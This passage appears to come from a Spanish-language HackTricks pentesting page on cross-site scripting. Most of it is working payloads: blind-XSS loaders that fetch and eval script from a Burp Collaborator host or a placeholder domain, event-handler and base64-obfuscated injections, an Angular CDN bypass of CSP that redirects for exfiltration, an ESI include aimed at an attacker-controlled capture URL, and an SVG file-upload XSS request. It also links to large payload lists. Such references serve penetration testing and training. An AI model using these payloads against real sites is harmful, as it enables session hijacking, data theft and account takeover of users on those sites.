<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
Regex - Acceso a contenido oculto
Desde este informe es posible aprender que incluso si algunos valores desaparecen de JS, todavía es posible encontrarlos en atributos JS en diferentes objetos. Por ejemplo, es posible encontrar un input de un REGEX después de que el valor del input del regex haya sido eliminado:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
Lista de Fuerza Bruta
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS Abusando de otras vulnerabilidades
XSS en Markdown
¿Se puede inyectar código Markdown que se renderice? ¡Quizás puedas obtener XSS! Verifica:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS a SSRF
¿Obtuviste XSS en un sitio que utiliza almacenamiento en caché? Intenta actualizar eso a SSRF a través de la Inyección de Inclusión de Lado del Servidor con este payload:
<esi:include src="http://yoursite.com/capture" />
Úsalo para evadir restricciones de cookies, filtros XSS y mucho más!
Más información sobre esta técnica aquí: XSLT.
XSS en PDF creado dinámicamente
Si una página web está creando un PDF utilizando la entrada controlada por el usuario, puedes intentar engañar al bot que está creando el PDF para ejecutar código JS arbitrario.
Entonces, si el bot creador de PDF encuentra algún tipo de etiquetas HTML, las va a interpretar, y puedes abusar de este comportamiento para causar un XSS en el servidor.
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
Si no puedes inyectar etiquetas HTML, podría valer la pena intentar inyectar datos PDF:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
XSS en Amp4Email
AMP, destinado a acelerar el rendimiento de páginas web en dispositivos móviles, incorpora etiquetas HTML complementadas con JavaScript para garantizar funcionalidad con énfasis en velocidad y seguridad. Admite una variedad de componentes para diversas funciones, accesibles a través de componentes AMP.
El formato AMP para Email extiende componentes AMP específicos a correos electrónicos, permitiendo a los destinatarios interactuar con el contenido directamente dentro de sus correos electrónicos.
Ejemplo de exposición de XSS en Amp4Email en Gmail.
XSS al cargar archivos (svg)
Sube como una imagen un archivo como el siguiente (desde http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
Encuentra más payloads SVG en https://github.com/allanlw/svg-cheatsheet
Trucos Misceláneos de JS e Información Relevante
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
Recursos de XSS
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

Si estás interesado en una carrera de hacking y hackear lo imposible - ¡estamos contratando! (se requiere fluidez en polaco escrito y hablado).
{% embed url="https://www.stmcyber.com/careers" %}
Aprende hacking en AWS de cero a héroe con htARTE (HackTricks AWS Red Team Expert)!
Otras formas de apoyar a HackTricks:
- Si deseas ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Obtén la oficial mercancía de PEASS & HackTricks
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.
- Comparte tus trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.